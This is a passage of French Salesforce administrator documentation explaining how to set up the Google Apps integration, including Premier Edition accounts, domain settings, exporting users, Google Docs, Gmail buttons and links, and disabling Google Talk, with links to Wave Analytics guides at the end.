La fonctionnalité Salesforce et Google Apps pris en charge comprend un compte Google Apps Premier Edition pour votre organisation. Dans Salesforce, vous pouvez créer ce compte ou le mettre à niveau à partir d'un compte existant Google Apps Standard Edition vers un compte Google Apps Premier Edition.

Une fois que vous avez créé un nouveau compte Google Apps Premier Edition ou mis à niveau votre compte Google Apps Standard Edition dans Salesforce, la page Configuration de Premier affiche le nom de domaine de votre entreprise, le nombre de licences Google Apps Premier Edition disponibles et, le cas échéant, le statut de votre mise à jour.

# Création d'un nouveau compte Google Apps Premier Edition

Si votre entreprise ne dispose pas d'un compte Google Apps, procédez comme suit pour enregistrer un compte Google Apps Premier Edition et activer Salesforce et Google Apps :

- **1.** Dans Configuration, saisissez *Configuration de Premier* dans la case Recherche rapide, puis sélectionnez **Configuration de Premier**.
- **2.** Remplissez les champs de la colonne A :



## Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Toutes** les éditions à l'exception de **Database.com**

# AUTORISATIONS UTILISATEUR

Pour créer un nouveau compte Google Apps Premier Edition dans Salesforce :

**•** Personnaliser l'application

OU

Contact administratif de Google Apps

Pour mettre à niveau Google Apps Standard Edition vers Google Apps Premier Edition dans Salesforce :

**•** Personnaliser l'application

OU

Contact administratif de Google Apps



- **3.** Cliquez sur **Créer un nouveau compte Premium**.
- **4.** Pour activer Salesforce et Google Apps, dans Configuration, saisissez *Paramètres Google Apps* dans la case Recherche rapide, puis sélectionnez **Paramètres Google Apps**.
- **5.** Choisissez un utilisateur pour le champ Contact administratif de Google Apps. Cette personne est le point de contact des utilisateurs Google Apps dans votre entreprise. Plus précisément, si un utilisateur ne peut pas accéder à un service Google Apps, on lui indique de consulter le Contact administratif de Google Apps. Il n'est pas nécessaire que le Contact administratif de Google Apps soit la même personne qui est enregistrée comme administrateur de Google Apps de votre entreprise auprès de Google. Toutefois, seul l'administrateur de Google Apps peut créer des utilisateurs Google Apps sur votre domaine.
- **6.** Vérifiez que le champ Domaine Google Apps contient le nom de domaine que vous avez enregistré avec Google.
- **7.** Activez les services Google Apps dans Salesforce. Pour plus d'informations, reportez-vous à la rubrique [Activation des services Google](#page-3514-0) [Apps](#page-3514-0).
- **8.** Créez des utilisateurs pour le compte Google Apps de votre entreprise. Pour plus d'informations, reportez-vous à la rubrique [Création](#page-3520-0) [des comptes Google Apps](#page-3520-0).

Remarque: Si votre entreprise a acheté Google Apps Premier Edition, les comptes que vous pouvez créer sont limités au nombre de licences que votre entreprise a achetées avec la prise en charge de Salesforce et Google Apps.

# Mise à niveau vers un compte Google Apps Premier Edition

Procédez comme suit pour mettre à niveau le compte Google Apps Standard Edition de votre entreprise vers un compte Google Apps Premier Edition.

- **1.** Dans Configuration, saisissez *Configuration de Premier* dans la case Recherche rapide, puis sélectionnez **Configuration de Premier**.
- **2.** Remplissez les champs de la colonne B :





- **3.** Cliquez sur **Mettre à niveau un compte existant vers un compte Premium**.
- **4.** Pour activer Salesforce et Google Apps, dans Configuration, saisissez *Paramètres Google Apps* dans la case Recherche rapide, puis sélectionnez **Paramètres Google Apps**.
- **5.** Si nécessaire, modifiez le champ Contact administratif de Google Apps. Cette personne est le point de contact des utilisateurs Google Apps dans votre entreprise. Plus précisément, si un utilisateur ne peut pas accéder à un service Google Apps, on lui indique de consulter le Contact administratif de Google Apps. Il n'est pas nécessaire que le Contact administratif de Google Apps soit la même personne qui est enregistrée comme administrateur de Google Apps de votre entreprise auprès de Google. Toutefois, seul l'administrateur de Google Apps peut créer des utilisateurs Google Apps sur votre domaine.
- **6.** Vérifiez que le champ Domaine Google Apps contient le nom de domaine que vous avez enregistré avec Google.
- **7.** Si nécessaire, activez les services Google Apps dans Salesforce. Pour plus d'informations, reportez-vous à la rubrique [Activation des](#page-3514-0) [services Google Apps.](#page-3514-0)
- **8.** Si nécessaire, créez des utilisateurs pour le compte Google Apps de votre entreprise. Pour plus d'informations, reportez-vous à la rubrique [Création des comptes Google Apps](#page-3520-0).

Remarque: Si votre entreprise a acheté Google Apps Premier Edition, les comptes que vous pouvez créer sont limités au nombre de licences que votre entreprise a achetées avec la prise en charge de Salesforce et Google Apps.

CONSULTER ÉGALEMENT :

[Mise en route de Salesforce et Google Apps](#page-3513-0)

# <span id="page-3518-0"></span>Configuration de Google Apps dans Salesforce

Dans Configuration, saisissez *Paramètres Google Apps* dans la case Recherche rapide, puis sélectionnez **Paramètres Google Apps** pour modifier vos paramètres de domaine Google Apps, activer ou désactiver les services Google Apps dans Salesforce, ou installer ou désinstaller les packages Force.com AppExchange associés.



Important: Vous ne pouvez pas utiliser Salesforce et Google Apps tant qu'un compte Google Apps n'est pas créé pour votre organisation et que vos paramètres de domaine Google Apps ne sont pas configurés dans Salesforce. Pour obtenir des instructions sur la création d'un compte et la configuration de vos paramètres de domaine, reportez-vous à la rubrique [Mise](#page-3513-0) [en route de Salesforce et Google Apps](#page-3513-0) à la page 3508.

# Modification des paramètres de domaine Google Apps

Les paramètres de domaine comprennent deux valeurs : l'utilisateur choisi pour administrer le compte Google Apps de votre entreprise et le domaine avec lequel votre entreprise s'est enregistrée auprès de Google. Ces deux champs sont obligatoires pour activer Google Apps dans Salesforce. Pour modifier vos paramètres de domaine :

- **1.** Dans la section Configurer le domaine Google Apps, cliquez sur **Modifier**.
- **2.** Vous pouvez également choisir un utilisateur pour le champ Contact administratif de Google Apps. Cette personne est le point de contact des utilisateurs Google Apps dans votre entreprise. Plus précisément, si un utilisateur ne peut pas accéder à un service Google Apps, on lui indique de consulter le Contact administratif de Google Apps. Il n'est pas nécessaire que le Contact administratif de Google Apps soit la même personne qui est enregistrée comme administrateur de Google Apps de votre entreprise auprès de Google. Toutefois, seul l'administrateur de Google Apps peut créer des utilisateurs Google Apps sur votre domaine.

## Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Toutes** les éditions à l'exception de **Database.com**

# AUTORISATIONS UTILISATEUR

Pour modifier les paramètres du domaine Google Apps et activer ou désactiver des services :

**•** Personnaliser l'application

Pour installer ou désinstaller les packages AppExchange :

- **•** « Télécharger des packages AppExchange »
- **3.** Vous pouvez également modifier le Domaine Google Apps qui est enregistré auprès de Google pour le compte Google Apps de votre organisation. Votre DomaineGoogle Apps est généralement le domaine de votre société, par exemple, acme.com.

# Modification des services Google Apps

Cette section répertorie les services Google Apps qui sont intégrés à Salesforce et offre également des liens vers plusieurs applications Force.com AppExchange associées à Google qui peuvent facilement être installées à partir d'AppExchange.

Pour activer ou désactiver un service intégré, cliquez sur **Modifier** en regard du nom du service. Ces services comprennent :

- **•** [Ajout de documents Google à Salesforce](#page-3521-0)
- **•** [Gmail à Salesforce](#page-3522-0)
- **•** [Boutons et liens Gmail](#page-3522-1)
- **•** [Composant de menu latéral Google Talk](#page-3523-0)

Important: Google Talk n'est plus disponible dans Salesforce. Pour des méthodes alternatives d'utilisation de Google Talk, reportez-vous à [l'aide en ligne de Google Talk](http://support.google.com/chat/?hl=en&topic=1725163#topic=24666).

Pour installer ou désinstaller une application AppExchange, cliquez sur **Installer** ou **Désinstaller** en regard du nom approprié. Pour consulter toutes les offres AppExchange associées à Google, visitez le site <http://sites.force.com/appexchange>.

# Conseils de mise en œuvre

- **•** Pour plus d'informations sur Google Apps, consultez l'[aide en ligne de Google](http://www.google.com/a/help/intl/en/admins/tour.html).
- **•** Google Apps dans Salesforce est disponible pour les comptes professionnels de Google mais pas pour les comptes personnels. Vous pouvez identifier un compte personnel à l'aide du domaine «gmail.com» dans une adresse e-mail. Par exemple, *monnom*@gmail.com est un compte personnel. Le domaine Google Apps configuré dans Salesforce doit être celui avec lequel vous vous êtes enregistré auprès de Google pour votre organisation. Par exemple, *masociete*.com est un compte professionnel plutôt que personnel.
- **•** Après avoir créé un compte Google Apps pour votre organisation, créez des comptes Google Apps pour vos utilisateurs Salesforce. Dans Configuration, saisissez *Utilisateurs* dans la case Recherche rapide, puis sélectionnez **Utilisateurs** et cliquez sur **Exporter vers Google Apps**.
- **•** Informez les utilisateurs de leurs noms d'utilisateur et mots de passe Google Apps.
- **•** Avertissez-les des modifications qui s'afficheront dans Salesforce lorsque les services Google Apps seront activés.
- Pour consulter toutes les applications Google disponibles dans Force.com AppExchange, visitez <http://sites.force.com/appexchange>.
- **•** Par défaut, les utilisateurs Google Apps sur le domaine de votre entreprise peuvent partager les documents Google avec les comptes Google Apps en dehors de votre domaine. Le panneau de configuration de votre compte Google Apps contient les paramètres de partage qui permettent de limiter le partage de documents à votre domaine.
- **•** Lorsque le service Ajouter Google Docs à Salesforce est désactivé, il n'est pas possible d'accéder aux documents Google à partir des enregistrements Salesforce, et tous les documents Google dans la Corbeille des utilisateurs et effacés d'un enregistrement sont supprimés définitivement de Salesforce. Si le service Ajouter Google Documents à Salesforce est réactivé dans les 30 jours, l'emplacement précédent des documents Google associés aux enregistrements Salesforce avant la réactivation est restauré. La désactivation du service Ajouter des documents Google à Salesforce n'a pas d'effet sur les documents Google dans les bibliothèques Salesforce CRM Content. La désactivation ne supprime pas les associations de documents Google dans les bibliothèques et ne supprime pas définitivement les documents Google qui se trouvent dans les corbeilles.
- **•** Les utilisateurs du portail client et du portail partenaire ayant accès à l'onglet Contribuer dans Salesforce CRM Content peuvent créer de nouveaux documents Google et associer des documents Google existants à une bibliothèque Salesforce. Les utilisateurs de portail sans accès à Salesforce CRM Content peuvent associer un document Google existant à un enregistrement, mais ils ne peuvent pas créer de nouveaux documents Google depuis l'intérieur d'un enregistrement car elles n'ont pas d'accès à la liste associée Google Documents, Notes et pièces jointes du portail. Les utilisateurs du portail ne peuvent pas utiliser le bouton de navigateur **Ajouter un document Google à Salesforce**.
- **•** Les utilisateurs du portail client et du portail partenaire ne peuvent pas accéder aux boutons et liens Gmail.
- **•** Si votre organisation a acheté la fonctionnalité Salesforce pour Google Apps pris en charge, reportez-vous à [Mise en route de](#page-3515-0) [Salesforce et Google Apps pris en charge](#page-3515-0) à la page 3510.

# Pratiques recommandées

- **•** Testez votre intégration Google Apps à l'aide d'une organisation de test Sandbox ou Developer Edition.
- **•** Gérez les utilisateurs Google Apps comme vous le feriez pour les utilisateurs Salesforce. Par exemple, désactivez un utilisateur Salesforce ainsi que son compte Google Apps dans le panneau de configuration du compte Google Apps de votre organisation. Pour plus d'informations sur l'administration du compte Google Apps de votre entreprise, consultez l'[aide en ligne de Google.](http://www.google.com/a/help/intl/en/admins/admin_features.html)
- Pour rechercher rapidement un document Google dans Salesforce, utilisez la fonction de recherche.

CONSULTER ÉGALEMENT :

[Mise en route de Salesforce et Google Apps](#page-3513-0)

# <span id="page-3520-0"></span>Création de comptes Google Apps

Après avoir [créé un compte Google Apps pour votre entreprise](#page-3513-1) et [activé Google Apps dans Salesforce](#page-3513-2), vous pouvez créer des comptes Google Apps pour des utilisateurs individuels. Pour accéder aux services Google Apps activés dans Salesforce, chaque utilisateur doit posséder un compte Google Apps sur le domaine avec lequel votre organisation s'est enregistrée auprès de Google. Un compte comprend un nom d'utilisateur et un mot de passe qui permettent la connexion de l'utilisateur à tous les services Google Apps.

Remarque: Si votre entreprise a acheté la prise en charge de Salesforce et Google Apps, le  $\mathcal{A}$ nombre de comptes Google Apps Premier Edition que vous pouvez créer est limité au nombre de licences achetées par votre entreprise.

Pour exporter une liste d'utilisateurs vers Google et créer des comptes Google Apps pour chaque utilisateur :

- **1.** Dans Configuration, saisissez *Utilisateurs* dans la case Recherche rapide, puis sélectionnez **Utilisateurs**.
- **2.** Dans la liste déroulante Vue, choisissez une liste d'utilisateurs.
- **3.** Cliquez sur **Exporter vers Google Apps** pour exporter tous les utilisateurs de la liste. Pour exporter uniquement certains utilisateurs, sélectionnez ceux qui figurent dans la colonne Action.
	- Remarque: Si l'option Google Apps n'est pas activée pour votre organisation, le bouton **Exporter vers Google Apps** ne s'affiche pas. Pour activer Google Apps dans Salesforce, reportez-vous à la rubrique [Mise en route de Salesforce pour Google Apps](#page-3513-0) à la page 3508.

# Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Toutes** les éditions à l'exception de **Database.com**

## AUTORISATIONS UTILISATEUR

Exporter des utilisateurs vers Google :

**•** Personnaliser l'application

Créer des comptes Google Apps :

- **•** Administrateur de Google Apps
- **4.** Sur la page Exporter des utilisateurs vers Google Apps, cliquez sur le lien d'exportation du fichier Étape 1. Le nom du lien dépend de la vue de liste à exporter. Par exemple, si vous consultez la liste Tous les utilisateurs, le lien sur la page Exporter des utilisateurs vers Google Apps est **Fichier d'exportation de tous les utilisateurs**.
- **5.** Dans la feuille de calcul CSV qui s'affiche lorsque vous cliquez sur le lien d'exportation, indiquez un mot de passe temporaire pour chaque utilisateur. Vous pouvez modifier les champs nom d'utilisateur, nom de famille et prénom pour tout utilisateur, le cas échéant. Google crée des noms de comptes en ajoutant votre domaine aux noms d'utilisateurs dans la feuille de calcul. Par exemple, si votre domaine est acme.com et que la feuille de calcul contient les noms d'utilisateurs jean.perrin et chantal.perrin, ces derniers deviennent jean.perrin@acme.com et chantal.perrin@acme.com avec Google Apps.
- **6.** Enregistrez la feuille de calcul sur votre ordinateur.
- **7.** Cliquez sur le lien **Outil d'importation des utilisateurs en bloc de Google Apps** pour lancer la page Mise à jour des comptes en bloc pour le compte Google Apps de votre entreprise. En cas d'invite, connectez-vous avec votre nom d'utilisateur d'administrateur Google Apps. Seul l'utilisateur enregistré auprès de Google comme administrateur du compte de votre entreprise peut créer d'autres comptes Google Apps sur le domaine de votre entreprise.
- 8. Suivez les instructions de Google pour importer les données dans la feuille de calcul. L'administrateur de Google Apps reçoit un rapport de confirmation. Ainsi, l'utilisateur reçoit un e-mail de notification sur son nouveau compte Gmail pour chaque compte créé correctement.
- **9.** Informez les utilisateurs de leurs noms d'utilisateur et mots de passe. Ces informations sont nécessaires pour utiliser tout service Google Apps activé dans Salesforce.

CONSULTER ÉGALEMENT :

[Mise en route de Salesforce et Google Apps](#page-3513-0)

# <span id="page-3521-0"></span>Activation de Google Documents dans Salesforce

Important: Une fois un service Google Apps activé dans Salesforce, il est visible pour tous les utilisateurs de votre organisation. Pour utiliser ces services, vos utilisateurs doivent posséder des comptes Google Apps sur votre domaine. Pour plus d'informations, reportez-vous à la rubrique [Mise en route de Salesforce et Google Apps.](#page-3513-0)

Google Documents™ permet de créer des documents, des feuilles de calcul et des présentations à la demande, puis de les modifier dans votre navigateur. Ensuite, vous pouvez travailler en temps réel avec d'autres collaborateurs.

Pour activer ou désactiver le service Ajouter Google Documents à Salesforce :

- **1.** Dans Configuration, saisissez *Paramètres Google Apps* dans la case Recherche rapide, puis sélectionnez **Paramètres Google Apps**.
- **2.** Cliquez sur **Modifier** en regard de l'option Ajouter Google Documents à Salesforce dans la liste Activer les services Google Apps.
- **3.** Cochez ou désélectionnez la case Activer.
- **4.** Si vous activez le service Ajouter des Google Documents à Salesforce, lisez les conditions d'utilisation et cochez la case indiquant que vous acceptez ces conditions.

### **5.** Cliquez sur **Enregistrer**.

Lorsque le service Ajouter Google Documents à Salesforce est activé, les modifications suivantes permettent aux utilisateurs de créer, de modifier ou d'afficher des documents Google et de les associer à des enregistrements Salesforce :

- **•** La liste associée Notes & Pièces jointes sur les comptes, les actifs, les contacts, les contrats, les pistes, les opportunités, les produits et les objets personnalisés est renommée en Google Documents, Notes et pièces jointes.
- **•** La liste associée Pièces jointes sur les requêtes, les solutions et les campagnes est renommée en Google Documents et pièces jointes.
- **•** Si Salesforce CRM Content est activé, l'onglet Bibliothèques dispose d'une liste déroulante **Ajouter un document Google**.

L'utilisateur peut également installer le bouton de navigateur **Ajouter un document Google à Salesforce**, qui permet d'associer un document Google à plusieurs enregistrements Salesforce ou à une bibliothèque Salesforce CRM Content sans être connecté à Salesforce.

# Conseils en matière de mise en œuvre

- **•** Pour plus d'informations sur Google Documents, consultez l'[aide en ligne de Google.](http://www.google.com/a/help/intl/en/users/dands.html)
- **•** Par défaut, les utilisateurs de Google Documents sur votre domaine peuvent partager leurs documents Google avec les comptes Google Apps en dehors de votre domaine. Le panneau de configuration de votre compte Google Apps contient les paramètres de partage qui permettent de limiter le partage de documents au domaine de votre entreprise.
- **•** Les utilisateurs du portail client et du portail partenaire ayant accès à l'onglet Contribuer dans Salesforce CRM Content peuvent créer de nouveaux documents Google et associer des documents Google existants à une bibliothèque Salesforce. Les utilisateurs de portail sans accès à Salesforce CRM Content peuvent associer un document Google existant à un enregistrement, mais ils ne peuvent pas créer de nouveaux documents Google depuis l'intérieur d'un enregistrement car elles n'ont pas d'accès à la liste associée Google Documents, Notes et pièces jointes du portail. Les utilisateurs du portail ne peuvent pas utiliser le bouton de navigateur **Ajouter un document Google à Salesforce**.
- **•** Lorsque le service Ajouter Google Docs à Salesforce est désactivé, il n'est pas possible d'accéder aux documents Google à partir des enregistrements Salesforce, et tous les documents Google dans la Corbeille des utilisateurs et effacés d'un enregistrement sont supprimés définitivement de Salesforce. Si le service Ajouter Google Documents à Salesforce est réactivé dans les 30 jours, l'emplacement précédent des documents Google associés aux enregistrements Salesforce avant la réactivation est restauré. La

## Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Contact Manager** Edition, **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## AUTORISATIONS UTILISATEUR

Activation du service Ajouter Google Documents à Salesforce :

**•** Personnaliser l'application

désactivation du service Ajouter des documents Google à Salesforce n'a pas d'effet sur les documents Google dans les bibliothèques Salesforce CRM Content. La désactivation ne supprime pas les associations de documents Google dans les bibliothèques et ne supprime pas définitivement les documents Google qui se trouvent dans les corbeilles.

- **•** Le service Ajouter Google Documents à Salesforce ne peut pas être désactivé dans votre organisation si les documents Google sont référencés dans Apex.
- **•** Nombre de documents Google par rapport au stockage de données. Pour chaque document Google associé à un enregistrement ou à une bibliothèque de Salesforce, 2 Ko de stockage sont utilisés.

### CONSULTER ÉGALEMENT :

<span id="page-3522-2"></span>[Mise en route de Salesforce et Google Apps](#page-3513-0)

# Utilisation de Gmail dans Salesforce

Important: Une fois un service Google Apps activé dans Salesforce, il est visible pour tous les utilisateurs de votre organisation. Pour utiliser ces services, vos utilisateurs doivent posséder des comptes Google Apps sur votre domaine. Pour plus d'informations, reportez-vous à la rubrique [Mise en route de Salesforce et Google Apps.](#page-3513-0)

Gmail™ (aussi appelé Google Mail) est un service de messagerie Internet gratuit de Google qui fonctionne sur tous les navigateurs standard et peut être utilisé avec le domaine de votre société. Vous pouvez intégrer Gmail à Salesforce de deux façons :

- <span id="page-3522-0"></span>**•** [Gmail à Salesforce](#page-3522-0)
- **•** [Boutons et liens Gmail](#page-3522-1)

# Gmail à Salesforce

Gmail à Salesforce permet de consigner automatiquement les e-mails envoyés à partir de votre compte Gmail comme activités dans les pistes, contacts, opportunités et autres enregistrements qui prennent en charge l'historique d'activités dans Salesforce.

Gmail à Salesforce est basé sur la fonctionnalité Email to Salesforce. Pour activer Gmail vers Salesforce pour votre organisation, dans Configuration, saisissez *Email to Salesforce* dans la case

### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Toutes** les éditions à l'exception de **Database.com**

### AUTORISATIONS **UTILISATEUR**

Activation de Gmail dans Salesforce :

**•** Personnaliser l'application

<span id="page-3522-1"></span>Recherche rapide, puis sélectionnez **Email to Salesforce**. Pour configurez vos paramètres Gmail vers Salesforce personnels, dans Configuration, saisissez *Mon E-mail to Salesforce* dans la case Recherche rapide, puis sélectionnez **Mon E-mail to Salesforce**.

# Boutons et liens Gmail

L'option Boutons et liens Gmail permet d'ajouter des liens **Gmail** en regard des champs d'e-mail dans tous les enregistrements et d'ajouter les boutons **Composer un e-mail dans Gmail** dans les listes associées à l'historique des activités pour les pistes et les contacts. Lorsque vous cliquez sur un lien Gmail ou sur le bouton **Composer un e-mail dans Gmail**, Salesforce vous connecte à votre compte Gmail et renseigne automatiquement le champ **À**. Si Gmail à Salesforce est activé, Salesforce renseigne également le champ **Cci** avec votre adresse Email to Salesforce.

Pour activer les boutons et liens Gmail :

- **1.** Dans Configuration, saisissez *Google Apps* dans la case Recherche rapide, puis sélectionnez **Paramètres Google Apps**.
- **2.** Dans la liste Activer les services Google Apps, cliquez sur **Modifier** en regard des boutons et des liens Gmail.
- **3.** Cochez la case Actif pour activer les boutons et les liens Gmail de votre entreprise.
- **4.** Cochez la case Liens Gmail pour ajouter les liens **Gmail** en regard de tous les champs d'e-mail (sauf ceux sur les pages sous Configuration).
- **5.** Cochez la case Boutons Gmail pour ajouter les boutons **Composer un e-mail dans Gmail** dans les listes associées à l'historique des activités pour les pistes et les contacts.
- **6.** Lisez les conditions d'utilisation et cochez la case qui indique que vous avez lu et accepté ces conditions.
- **7.** Cliquez sur **Enregistrer**.

# Notes sur la mise en œuvre

**•** Si votre organisation active la fonction Boutons et liens Gmail, mais pas Gmail à Salesforce, vous pouvez toujours utiliser les liens Gmail pour des enregistrements de contacts et de pistes. Toutefois, Salesforce ne consigne pas les e-mails envoyés depuis votre compte Gmail et ne renseigne pas automatiquement le champ **Cci** dans l'écran **Composer un message** avec une adresse E-mail à Salesforce.

### CONSULTER ÉGALEMENT :

<span id="page-3523-0"></span>[Mise en route de Salesforce et Google Apps](#page-3513-0) <http://support.google.com/mail/?hl=en> [Personnalisation de votre expérience Salesforce](#page-47-0)

# Utilisation de Google Talk dans Salesforce

Important: Google Talk n'est plus disponible dans Salesforce. Pour des méthodes alternatives d'utilisation de Google Talk, reportez-vous à [l'aide en ligne de Google Talk.](http://support.google.com/chat/?hl=en&topic=1725163#topic=24666)

# Désactivation de Google Talk

Pour désactiver Google Talk dans Salesforce :

- **1.** Dans Configuration, saisissez *Google Apps* dans la case Recherche rapide, puis sélectionnez **Paramètres Google Apps**.
- **2.** Cliquez sur **Modifier** en regard de l'option Composant du menu latéral Google Talk de la liste Activer les services Google Apps.
- **3.** Désactivez la case Actif.
- **4.** Cliquez sur **Enregistrer**.

CONSULTER ÉGALEMENT :

[Mise en route de Salesforce et Google Apps](#page-3513-0)

Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Toutes** les éditions à l'exception de **Database.com**

## AUTORISATIONS UTILISATEUR

Activation ou désactivation de Google Talk :

**•** Personnaliser l'application

# Analyses

# Wave Analytics

Salesforce Wave Analytics est une plate-forme Cloud qui permet de connecter des données à plusieurs sources, de créer des vues interactives de ces données et de partager ces vues dans des tableaux de bord. Cette méthode est plus efficace pour distribuer des informations aux utilisateurs, et les aider à comprendre et à réagir à l'évolution des informations.



- **•** [Apprentissage de Wave Analytics avec Trailhead](#page-3525-0)
- **•** [Glossaire Wave Analytics](#page-3525-1)
- **•** [Limites de Wave Analytics](#page-3751-0)
- **•** [Limitations de Wave Analytics](#page-3753-0)

# Configuration de Wave Analytics

- **•** [Configuration de Wave Analytics](#page-3527-0) à la page 3522 | [PDF](https://resources.docs.salesforce.com/200/latest/fr-fr/sfdc/pdf/bi_admin_guide_setup.pdf)
- **•** [Guide de mise en oeuvre de la sécurité dans Wave Analytics PDF](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/bi_admin_guide_security.pdf)

# Intégration de vos données Salesforce et de données externes

- **•** [Guide d'intégration](#page-3547-0) | [PDF](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/bi_admin_guide_data_integration_guide.pdf)
- **•** [Guide de l'API de données externes](https://developer.salesforce.com/docs/atlas.en-us.bi_dev_guide_ext_data.meta/bi_dev_guide_ext_data) | [PDF](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/bi_dev_guide_ext_data.pdf)
